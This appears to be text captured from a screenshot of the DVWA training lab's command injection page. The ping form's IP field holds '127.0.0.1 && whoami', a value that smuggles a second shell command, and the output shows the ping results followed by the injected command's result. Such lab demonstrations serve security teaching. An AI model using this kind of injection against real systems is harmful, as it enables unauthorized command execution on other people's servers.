 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && whoami Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.198 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.041 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.040 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.044 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3069ms
rtt min/avg/max/mdev = 0.040/0.080/0.198/0.067 ms
_dvwa